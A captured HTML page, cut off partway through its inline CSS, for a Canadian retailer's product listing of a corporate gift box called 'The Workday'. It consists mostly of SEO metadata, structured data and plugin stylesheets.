

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mintandco.ca/product/the-workday/
body_size: 106669
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>document.seraph_accel_usbpb=document.createElement;seraph_accel_izrbpb={add:function(b,a=10){void 0===this.a[a]&&(this.a[a]=[]);this.a[a].push(b)},a:{}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"> <script type="o/js-lzl">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <title>THE WORKDAY - Mint &amp; Co</title> <noscript><style>.lzl{display:none!important;}</style></noscript><style>img.lzl,img.lzl-ing{opacity:0.01;}img.lzl-ed{transition:opacity .25s ease-in-out;}</style><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript> <meta name="description" content="Explore The Box Gourmet granola Instant coffee Candyfix gummies Baltic club mini Journal Dufflet caramel chocolate Bar A Desk Pen The handwritten card on our signature card stock. Packaged in a premium cardboard box with our foil stamped band. You can't go wrong with this box from clients and employees to board members and mentors,"> <meta name="robots" content="max-image-preview:large"> <meta name="p:domain_verify" content="4d828d9f1bc1f9908059602f699fe1e7"> <link rel="canonical" href="https://mintandco.ca/product/the-workday/"> <meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"> <meta property="og:locale" content="en_US"> <meta property="og:site_name" content="Mint &amp; Co - Crafted With Care"> <meta property="og:type" content="article"> <meta property="og:title" content="THE WORKDAY - Mint &amp; Co"> <meta property="og:description" content="Explore The Box Gourmet granola Instant coffee Candyfix gummies Baltic club mini Journal Dufflet caramel chocolate Bar A Desk Pen The handwritten card on our signature card stock. Packaged in a premium cardboard box with our foil stamped band. You can't go wrong with this box from clients and employees to board members and mentors,"> <meta property="og:url" content="https://mintandco.ca/product/the-workday/"> <meta property="og:image" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <meta property="og:image:secure_url" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <meta property="article:published_time" content="2022-02-17T06:34:43+00:00"> <meta property="article:modified_time" content="2024-09-26T16:26:10+00:00"> <meta name="twitter:card" content="summary"> <meta name="twitter:title" content="THE WORKDAY - Mint &amp; Co"> <meta name="twitter:description" content="Explore The Box Gourmet granola Instant coffee Candyfix gummies Baltic club mini Journal Dufflet caramel chocolate Bar A Desk Pen The handwritten card on our signature card stock. Packaged in a premium cardboard box with our foil stamped band. You can't go wrong with this box from clients and employees to board members and mentors,"> <meta name="twitter:image" content="https://mintandco.ca/wp-content/uploads/2021/06/cropped-Mint-Co-Logo.png"> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mintandco.ca\/product\/the-workday\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/#listItem","position":1,"name":"Home","item":"https:\/\/mintandco.ca\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/product\/the-workday\/#listItem","name":"THE WORKDAY"}},{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/product\/the-workday\/#listItem","position":2,"name":"THE WORKDAY","previousItem":{"@type":"ListItem","@id":"https:\/\/mintandco.ca\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/mintandco.ca\/product\/the-workday\/#itempage","url":"https:\/\/mintandco.ca\/product\/the-workday\/","name":"THE WORKDAY - Mint & Co","description":"Explore The Box Gourmet granola Instant coffee Candyfix gummies Baltic club mini Journal Dufflet caramel chocolate Bar A Desk Pen The handwritten card on our signature card stock. Packaged in a premium cardboard box with our foil stamped band. You can't go wrong with this box from clients and employees to board members and mentors,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mintandco.ca\/#website"},"breadcrumb":{"@id":"https:\/\/mintandco.ca\/product\/the-workday\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/mintandco.ca\/wp-content\/uploads\/2022\/02\/THE-WORKDAY.jpg","@id":"https:\/\/mintandco.ca\/product\/the-workday\/#mainImage","width":500,"height":500,"caption":"Office essentials gift box, gourmet treats and notebook in gift box, corporate gift box for employees"},"primaryImageOfPage":{"@id":"https:\/\/mintandco.ca\/product\/the-workday\/#mainImage"},"datePublished":"2022-02-17T01:34:43-05:00","dateModified":"2024-09-26T12:26:10-04:00"},{"@type":"WebSite","@id":"https:\/\/mintandco.ca\/#website","url":"https:\/\/mintandco.ca\/","name":"Mint & Co","description":"Crafted With Care","inLanguage":"en-US","publisher":{"@id":"https:\/\/mintandco.ca\/#person"}}]}
		</script> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//www.googletagmanager.com"> <link rel="alternate" type="application/rss+xml" title="Mint &amp; Co » Feed" href="https://mintandco.ca/feed/"> <link rel="alternate" type="application/rss+xml" title="Mint &amp; Co » Comments Feed" href="https://mintandco.ca/comments/feed/"> <style id="sbi_styles-css-crit" media="all">#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}body:after{content:url("/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png");display:none}</style><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="jquery-selectBox-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05903fa815fe7256a8f81e20d902965d.b1f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/05903fa815fe7256a8f81e20d902965d.b1f.css" media="all"></noscript> <style id="woocommerce_prettyPhoto_css-css-crit" media="all">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}</style><link rel="stylesheet/lzl-nc" id="woocommerce_prettyPhoto_css-css" href="//mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/cf93d1b88f585b6deafe98fd2d67f3c7.2168.css" media="all"><noscript lzl=""><link rel="stylesheet" href="//mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/cf93d1b88f585b6deafe98fd2d67f3c7.2168.css" media="all"></noscript> <style id="yith-wcwl-main-css-crit" media="all">.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex;flex-direction:column;align-items:center}.yith-wcwl-wishlistaddedbrowse{display:flex;flex-direction:column;align-items:center}a.add_to_wishlist{cursor:pointer}a.add_to_wishlist+a.view-wishlist,a.delete_item+a.view-wishlist{margin-left:15px}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-button>a i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.wishlist-title a.show-title-form i,.hidden-title-form button i,.yith-wcwl-wishlist-new button i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_manage_table tfoot a.create-new-wishlist i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:10px}.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button{margin:0;box-shadow:none;text-shadow:none}.yith-wcwl-add-to-wishlist .ajax-loading{box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;display:inline!important;margin-left:5px;vertical-align:middle;visibility:hidden;width:16px!important;height:16px!important}</style><link rel="stylesheet/lzl-nc" id="yith-wcwl-main-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a41b79e6f9afeddff57748343057229d.9e32.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a41b79e6f9afeddff57748343057229d.9e32.css" media="all"></noscript> <style id="yith-wcwl-main-inline-css">:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#f4f4f4;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--add-to-cart-rounded-corners-radius:16px;--color-headers-background:#f4f4f4;--feedback-duration:3s}</style> <link rel="stylesheet/lzl-nc" id="woolentor-block-common-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ffa0b466ecfccf8c3ad5d04bd3fa4da3.998.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ffa0b466ecfccf8c3ad5d04bd3fa4da3.998.css" media="all"></noscript> <style id="woolentor-block-default-css-crit" media="all">[class*=woolentor-] i{font-style:normal}[class*=woolentor-] *,[class*=woolentor-] *::before,[class*=woolentor-] *::after{box-sizing:border-box}[class*=woolentorblock-] a,.block-editor__container[class*=woocommerce]{text-decoration:none!important}</style><link rel="stylesheet/lzl-nc" id="woolentor-block-default-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e8ad2431bf964fef31618d7cdb3ad40.45a8.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e8ad2431bf964fef31618d7cdb3ad40.45a8.css" media="all"></noscript> <style id="contact-form-7-css-crit" media="all">@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}</style><link rel="stylesheet/lzl-nc" id="contact-form-7-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f459b99d0e6176feef1f1f26f4c744a1.8b1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f459b99d0e6176feef1f1f26f4c744a1.8b1.css" media="all"></noscript> <style id="photoswipe-css-crit" media="all">button.pswp__button{box-shadow:none!important;background-image:url("[data-uri]")!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}</style><link rel="stylesheet/lzl-nc" id="photoswipe-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2938cab4fb9fc7b1166d9ef10a8c645f.5cd.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2938cab4fb9fc7b1166d9ef10a8c645f.5cd.css" media="all"></noscript> <style id="photoswipe-default-skin-css-crit" media="all">.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("[data-uri]") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 